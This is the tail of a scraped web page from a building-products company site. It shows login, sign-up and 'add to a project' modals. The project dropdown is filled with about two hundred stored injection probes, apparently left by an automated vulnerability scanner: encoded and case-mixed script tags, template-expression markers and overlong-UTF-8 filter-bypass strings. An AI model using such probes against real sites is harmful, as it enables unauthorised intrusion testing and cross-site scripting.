    </div>
</footer>
<div style="display: none">
<div class="js-login-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Log in</h6>
            <p class="uk-text-4">View and edit your projects, orders, profile settings and subscriptions</p>
            
<form action="/case-studies/dover-castle" class="js-login-form" enctype="multipart/form-data" method="post"><input name="__RequestVerificationToken" type="hidden" value="8VYoip2z4Gc7XIiRTvwDGNWzf9Bm0qVWdcX_YpiK398_icocMq8lrwhUK93Q6DHnwuczP3BRkQqJgi_22TKgAwNfrrd4ZC41iNe_QDtwRrA1" />    <label>
        <div>
            Email address*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="signin_email" name="Email" required="" type="email" value="" />
        
    </label>
    <label>
        <div>
            Password*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="signin_password" name="Password" required="" type="password" />
        
    </label>
    <label class="uk-margin-small-bottom uk-display-block">
        <input class="uk-checkbox" type="checkbox" name="remember" /> Remember me <a class="uk-text-6 uk-button-link uk-margin-small-left" href="/forgot-password">
            <span>Forgot your password?</span>
        </a>
    </label>
    <div class="js-error" style="display: none"></div>
    <button class="js-loader-in-button uk-button">Log in</button>
    <div class="uk-margin-xsmall-top">
        Need an account? <a class="uk-button-link js-register" href="/sign-up">
            <span>Sign up today</span>
        </a>
    </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>



            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>




    
<div class="js-register-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Sign up</h6>
            <p class="uk-text-4">
                Gain full access to our technical library including CAD &amp; fixing instructions. You will also be able to create projects and add products and documents to them.
            </p>
            
<script src="https://www.google.com/recaptcha/api.js?render=6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts"></script>

<form action="/case-studies/dover-castle" class="js-register-form" enctype="multipart/form-data" id="signup-form" method="post"><input name="__RequestVerificationToken" type="hidden" value="xXFEYR4ZTQNxEISyg-DNYFiPti9URBke0VsThFXQS6W0kwoNESLDpknBj17dX8xlfnPADRToK2CEb-T0tlCHEIIcxNhw-0UNr6F9q7h8fgQ1" />    <label>
        <div>
            First Name*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="FirstName" name="FirstName" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Last Name*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="LastName" name="LastName" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Company*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Company" name="Company" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Address Line 1*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="AddressLine1" name="AddressLine1" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Address Line 2
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="AddressLine2" name="AddressLine2" type="text" value="" />
        
    </label>
    <label>
        <div>
            City
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="City" name="City" type="text" value="" />
        
    </label>
    <label>
        <div>
            Postcode*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Postcode" name="Postcode" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Country*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Country" name="Country" type="text" value="" />
        
    </label>
    <label>
        <div>
            Telephone number*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Telephone" name="Telephone" required="" type="tel" value="" />
        
    </label>
    <label>
        <div>
            Email address*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Email" name="Email" required="" type="email" value="" />
        
    </label>
    <label>
        <div>
            Password* <span class="uk-float-right uk-text-7 uk-text-muted uk-margin-xxsmall-top">Must be at least 10 characters</span>
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Password" name="Password" required="" type="password" />
        
    </label>
    <label>
        <div>
            Confirm Password* <span class="uk-float-right uk-text-7 uk-text-muted uk-margin-xxsmall-top">Both passwords must match</span>
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="ConfirmPassword" name="ConfirmPassword" required="" type="password" />
        
    </label>
    <label>
        <div>
            Your role*
        </div>
        <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Role" name="Role" required="" type="text" value="" />
        
    </label>
    <label>
        <div>
            Where did you hear about us?*
        </div>
        <div class="uk-margin-xsmall-top uk-margin-xsmall-bottom">
            <select class="uk-select" id="WhereDidYouHearAboutUs" name="WhereDidYouHearAboutUs" required=""><option disabled="disabled" selected="selected" value="">Please select</option>
<option value="Email">Email</option>
<option value="Event / Expo">Event / Expo</option>
<option value="Google (or similar)">Google (or similar)</option>
<option value="Press">Press</option>
<option value="Previously used">Previously used</option>
<option value="Product selector (NBS Source, or similar)">Product selector (NBS Source, or similar)</option>
<option value="Recommendation">Recommendation</option>
<option value="Specification">Specification</option>
<option value="Other">Other</option>
</select>
            
        </div>
    </label>
    <div class="uk-margin-xsmall-top uk-margin-small-bottom">
        <div>
            Opt in to receive communication by:
        </div>
        <label class="uk-margin-xsmall uk-display-block">
            <input class="uk-checkbox" id="ReceiveCommunicationsByEmail" name="ReceiveCommunicationsByEmail" type="checkbox" value="true" /><input name="ReceiveCommunicationsByEmail" type="hidden" value="false" /> Email
        </label>
        <label>
            <input class="uk-checkbox" id="ReceiveCommunicationsByPhone" name="ReceiveCommunicationsByPhone" type="checkbox" value="true" /><input name="ReceiveCommunicationsByPhone" type="hidden" value="false" /> Phone me
        </label>
    </div>
<input id="EmailCapture" name="EmailCapture" type="hidden" value="" /><input id="RecaptchaToken" name="RecaptchaToken" type="hidden" value="" />    <label class="uk-margin-small-bottom uk-display-block">
        <input id="recaptchaCheck" class="uk-checkbox" type="checkbox" name="terms" /> I accept the
        <a class="uk-text-6 uk-button-link" href="/terms-conditions" target="_blank"><span>terms & conditions</span></a> and
        <a class="uk-text-6 uk-button-link" href="/privacy-policy" target="_blank"><span>privacy policy</span></a>.*
    </label>
    <div class="js-error" style="display: none"></div>
    <button class="js-loader-in-button uk-button" data-targeturl="" type="submit">Sign up</button>
<input name="ufprt" type="hidden" value="[base64]" /></form>
<script>
    const checkbox = document.getElementById('recaptchaCheck')
    checkbox.addEventListener('change', (event) => {
        if (event.currentTarget.checked) {
             grecaptcha.ready(function () {
                 grecaptcha.execute('6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts', { action: 'signupForm' }).then(function (token) {
                     var form = document.getElementById('signup-form');
                     document.getElementById('RecaptchaToken').value = token;
                 });
             });
        }
    })
</script>
            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>    
<div class="js-add-to-project-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Add to a project</h6>
<form action="/case-studies/dover-castle" class="js-add-to-project-form" enctype="multipart/form-data" method="post">                <input type="hidden" name="Document" value="" />
                <input type="hidden" name="DocumentType" value="" />
                <label>
                        <div>
                            Which project?<br />
                            <select class="uk-select uk-margin-xsmall-top uk-margin-xsmall-bottom" name="ProjectId">
                                    <option value="15244">Mr.&amp;lt;ScRiPt&amp;gt;luJL(9553)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15243">Mr.\u003CScRiPt\luJL(9694)\u003C/sCripT\u003E</option>
                                    <option value="15242">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6C%75%4A%4C%289996%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15241">Mr.&amp;lt;ScRiPt&amp;gt;D8bt(9185)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15240">Mr.\u003CScRiPt\D8bt(9680)\u003C/sCripT\u003E</option>
                                    <option value="15239">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%38%62%74%289483%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15238">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6C%75%4A%4C%28%39%30%31%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15237">Mr.&amp;lt;ScRiPt&amp;gt;IGne(9530)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15236">Mr.\u003CScRiPt\IGne(9099)\u003C/sCripT\u003E</option>
                                    <option value="15235">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%49%47%6E%65%289955%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15234">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%38%62%74%28%39%37%33%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15233">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15232">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%49%47%6E%65%28%39%36%32%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15231">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15230">dfb__${98991*97996}__::.x</option>
                                    <option value="15229">dfb__${98991*97996}__::.x</option>
                                    <option value="15228">dfb[[${98991*97996}]]xca</option>
                                    <option value="15227">dfb[[${98991*97996}]]xca</option>
                                    <option value="15226">dfb{{98991*97996}}xca</option>
                                    <option value="15225">dfb{{98991*97996}}xca</option>
                                    <option value="15224">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15223">bfgx5835%C0%BEz1%C0%BCz2a%90bcxhjl5835</option>
                                    <option value="15222">bfgx2797%C0%BEz1%C0%BCz2a%90bcxhjl2797</option>
                                    <option value="15221">bfg6639%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6639</option>
                                    <option value="15220">dfb__${98991*97996}__::.x</option>
                                    <option value="15219">bfg1019%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1019</option>
                                    <option value="15218">dfb[[${98991*97996}]]xca</option>
                                    <option value="15217">Mr.&amp;lt;ScRiPt&amp;gt;xsev(9801)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15216">dfb{{98991*97996}}xca</option>
                                    <option value="15215">Mr.9490452</option>
                                    <option value="15214">Mr.9879824</option>
                                    <option value="15213">Mr.\u003CScRiPt\xsev(9270)\u003C/sCripT\u003E</option>
                                    <option value="15212">bfgx9734%C0%BEz1%C0%BCz2a%90bcxhjl9734</option>
                                    <option value="15211">Mr.&amp;lt;ScRiPt&amp;gt;2VLD(9294)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15210">Mr.&amp;lt;ScRiPt&amp;gt;9u4u(9448)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15209">Mr.</option>
                                    <option value="15208">Mr.\u003CScRiPt\2VLD(9309)\u003C/sCripT\u003E</option>
                                    <option value="15207">Mr.\u003CScRiPt\9u4u(9267)\u003C/sCripT\u003E</option>
                                    <option value="15206">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%78%73%65%76%289996%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15205">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%39%75%34%75%289125%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15204">Mr.&amp;lt;ScRiPt&amp;gt;lfZI(9371)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15203">Mr.&amp;lt;ScRiPt&amp;gt;8Ved(9550)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15202">Mr.\u003CScRiPt\lfZI(9783)\u003C/sCripT\u003E</option>
                                    <option value="15201">Mr.&amp;lt;ScRiPt&amp;gt;ARAK(9192)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15200">Mr.\u003CScRiPt\8Ved(9254)\u003C/sCripT\u003E</option>
                                    <option value="15199">Mr.</option>
                                    <option value="15198">Mr.\u003CScRiPt\ARAK(9944)\u003C/sCripT\u003E</option>
                                    <option value="15197">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%38%56%65%64%289450%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15196">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6C%66%5A%49%289749%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15195">Mr.&amp;lt;ScRiPt&amp;gt;arbw(9242)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15194">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%32%56%4C%44%289723%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15193">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%41%52%41%4B%289554%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15192">Mr.\u003CScRiPt\arbw(9814)\u003C/sCripT\u003E</option>
                                    <option value="15191">bfg5145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5145</option>
                                    <option value="15190">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%61%72%62%77%289556%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15189">Mr.9291330</option>
                                    <option value="15188">Mr.&amp;lt;ScRiPt&amp;gt;hPgr(9008)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15187">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%78%73%65%76%28%39%30%31%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15186">Mr.\u003CScRiPt\hPgr(9686)\u003C/sCripT\u003E</option>
                                    <option value="15185">Mr.&amp;lt;ScRiPt&amp;gt;ZCyP(9252)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15184">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%68%50%67%72%289037%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15183">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6C%66%5A%49%28%39%39%38%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15182">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%38%56%65%64%28%39%32%34%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15181">Mr.&amp;lt;ScRiPt&amp;gt;gXim(9453)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15180">Mr.\u003CScRiPt\ZCyP(9218)\u003C/sCripT\u003E</option>
                                    <option value="15179">Mr.\u003CScRiPt\gXim(9261)\u003C/sCripT\u003E</option>
                                    <option value="15178">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%32%56%4C%44%28%39%32%34%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15177">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%39%75%34%75%28%39%34%37%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15176">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%61%72%62%77%28%39%36%38%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15175">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%58%69%6D%289162%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15174">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%5A%43%79%50%289827%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15173">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15172">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%41%52%41%4B%28%39%36%34%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15171">dfb__${98991*97996}__::.x</option>
                                    <option value="15170">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15169">dfb__${98991*97996}__::.x</option>
                                    <option value="15168">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15167">dfb[[${98991*97996}]]xca</option>
                                    <option value="15166">dfb[[${98991*97996}]]xca</option>
                                    <option value="15165">dfb__${98991*97996}__::.x</option>
                                    <option value="15164">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%68%50%67%72%28%39%38%32%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15163">dfb[[${98991*97996}]]xca</option>
                                    <option value="15162">dfb{{98991*97996}}xca</option>
                                    <option value="15161">dfb{{98991*97996}}xca</option>
                                    <option value="15160">dfb{{98991*97996}}xca</option>
                                    <option value="15159">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15158">bfgx3281%C0%BEz1%C0%BCz2a%90bcxhjl3281</option>
                                    <option value="15157">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%58%69%6D%28%39%39%31%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15156">bfgx1469%C0%BEz1%C0%BCz2a%90bcxhjl1469</option>
                                    <option value="15155">bfgx1389%C0%BEz1%C0%BCz2a%90bcxhjl1389</option>
                                    <option value="15154">dfb__${98991*97996}__::.x</option>
                                    <option value="15153">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15152">bfg10079%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10079</option>
                                    <option value="15151">dfb__${98991*97996}__::.x</option>
                                    <option value="15150">bfg5702%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5702</option>
                                    <option value="15149">dfb[[${98991*97996}]]xca</option>
                                    <option value="15148">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15147">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%5A%43%79%50%28%39%32%36%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15146">dfb{{98991*97996}}xca</option>
                                    <option value="15145">bfg9840%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9840</option>
                                    <option value="15144">dfb[[${98991*97996}]]xca</option>
                                    <option value="15143">Mr.9643724</option>
                                    <option value="15142">dfb__${98991*97996}__::.x</option>
                                    <option value="15141">Mr.9226599</option>
                                    <option value="15140">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15139">dfb{{98991*97996}}xca</option>
                                    <option value="15138">dfb[[${98991*97996}]]xca</option>
                                    <option value="15137">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15136">dfb{{98991*97996}}xca</option>
                                    <option value="15135">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15134">dfb__${98991*97996}__::.x</option>
                                    <option value="15133">dfb__${98991*97996}__::.x</option>
                                    <option value="15132">bfgx2634%C0%BEz1%C0%BCz2a%90bcxhjl2634</option>
                                    <option value="15131">bfg8471%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8471</option>
                                    <option value="15130">dfb__${98991*97996}__::.x</option>
                                    <option value="15129">dfb[[${98991*97996}]]xca</option>
                                    <option value="15128">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15127">Mr.9939302</option>
                                    <option value="15126">Mr.9231654</option>
                                    <option value="15125">dfb__${98991*97996}__::.x</option>
                                    <option value="15124">dfb[[${98991*97996}]]xca</option>
                                    <option value="15123">dfb{{98991*97996}}xca</option>
                                    <option value="15122">dfb{{98991*97996}}xca</option>
                                    <option value="15121">dfb[[${98991*97996}]]xca</option>
                                    <option value="15120">dfb[[${98991*97996}]]xca</option>
                                    <option value="15119">dfb{{98991*97996}}xca</option>
                                    <option value="15118">bfgx1789%C0%BEz1%C0%BCz2a%90bcxhjl1789</option>
                                    <option value="15117">dfb{{98991*97996}}xca</option>
                                    <option value="15116">bfgx2862%C0%BEz1%C0%BCz2a%90bcxhjl2862</option>
                                    <option value="15115">bfg10376%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10376</option>
                                    <option value="15114">bfgx5353%C0%BEz1%C0%BCz2a%90bcxhjl5353</option>
                                    <option value="15113">bfg10512%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10512</option>
                                    <option value="15112">Mr.9789339</option>
                                    <option value="15111">Mr.9067739</option>
                                    <option value="15110">bfgx9386%C0%BEz1%C0%BCz2a%90bcxhjl9386</option>
                                    <option value="15109">bfgx6913%C0%BEz1%C0%BCz2a%90bcxhjl6913</option>
                                    <option value="15108">bfgx2831%C0%BEz1%C0%BCz2a%90bcxhjl2831</option>
                                    <option value="15107">bfg7671%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7671</option>
                                    <option value="15106">bfg1203%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1203</option>
                                    <option value="15105">bfg5743%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5743</option>
                                    <option value="15104">bfg6626%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6626</option>
                                    <option value="15103">Mr.9129792</option>
                                    <option value="15102">Mr.9872681</option>
                                    <option value="15101">Mr.</option>
                                    <option value="15100">Mr.9685485</option>
                                    <option value="15099">Mr.9321527</option>
                                    <option value="15098">Mr.</option>
                                    <option value="15097">Mr.&amp;lt;ScRiPt&amp;gt;YxlR(9590)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15096">Mr.\u003CScRiPt\YxlR(9256)\u003C/sCripT\u003E</option>
                                    <option value="15095">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%59%78%6C%52%289542%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15094">Mr.&amp;lt;ScRiPt&amp;gt;sGXf(9368)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15093">Mr.\u003CScRiPt\sGXf(9449)\u003C/sCripT\u003E</option>
                                    <option value="15092">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%73%47%58%66%289450%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15091">Mr.&amp;lt;ScRiPt&amp;gt;GumG(9177)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15090">Mr.\u003CScRiPt\GumG(9373)\u003C/sCripT\u003E</option>
                                    <option value="15089">Mr.&amp;lt;ScRiPt&amp;gt;i3u3(9193)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15088">Mr.</option>
                                    <option value="15087">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%47%75%6D%47%289053%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15086">Mr.\u003CScRiPt\i3u3(9911)\u003C/sCripT\u003E</option>
                                    <option value="15085">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%33%75%33%289297%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15084">Mr.&amp;lt;ScRiPt&amp;gt;MS3N(9579)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15083">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%59%78%6C%52%28%39%34%39%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15082">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%73%47%58%66%28%39%30%37%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15081">Mr.\u003CScRiPt\MS3N(9948)\u003C/sCripT\u003E</option>
                                    <option value="15080">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4D%53%33%4E%289738%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15079">Mr.&amp;lt;ScRiPt&amp;gt;BIs1(9914)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15078">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15077">Mr.\u003CScRiPt\BIs1(9946)\u003C/sCripT\u003E</option>
                                    <option value="15076">dfb__${98991*97996}__::.x</option>
                                    <option value="15075">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%42%49%73%31%289176%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15074">dfb[[${98991*97996}]]xca</option>
                                    <option value="15073">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%47%75%6D%47%28%39%37%32%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15072">dfb{{98991*97996}}xca</option>
                                    <option value="15071">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15070">Mr.&amp;lt;ScRiPt&amp;gt;8RSF(9431)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15069">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%33%75%33%28%39%31%31%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15068">dfb__${98991*97996}__::.x</option>
                                    <option value="15067">dfb[[${98991*97996}]]xca</option>
                                    <option value="15066">Mr.&amp;lt;ScRiPt&amp;gt;Wp7K(9864)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15065">Mr.\u003CScRiPt\8RSF(9055)\u003C/sCripT\u003E</option>
                                    <option value="15064">bfgx3151%C0%BEz1%C0%BCz2a%90bcxhjl3151</option>
                                    <option value="15063">Mr.\u003CScRiPt\Wp7K(9945)\u003C/sCripT\u003E</option>
                                    <option value="15062">Mr.&amp;lt;ScRiPt&amp;gt;E8zV(9741)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15061">bfg7914%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7914</option>
                                    <option value="15060">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4D%53%33%4E%28%39%31%36%35%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="15059">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%57%70%37%4B%289589%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15058">Mr.\u003CScRiPt\E8zV(9522)\u003C/sCripT\u003E</option>
                                    <option value="15057">Mr.&amp;lt;ScRiPt&amp;gt;MvcG(9643)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15056">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="15055">Mr.&amp;lt;ScRiPt&amp;gt;gzoo(9322)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="15054">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%45%38%7A%56%289476%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15053">Mr.9155527</option>
                                    <option value="15052">Mr.\u003CScRiPt\gzoo(9328)\u003C/sCripT\u003E</option>
                                    <option value="15051">Mr.\u003CScRiPt\MvcG(9746)\u003C/sCripT\u003E</option>
                                    <option value="15050">dfb__${98991*97996}__::.x</option>
                                    <option value="15049">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%38%52%53%46%289327%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15048">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4D%76%63%47%289610%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="15047">dfb[[${98991*97996}]]xca</option>
                                    <option value="15046">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%7A%6F%6F%289405%29%3C%2F%73%43%72%69%70%54%3E</option>
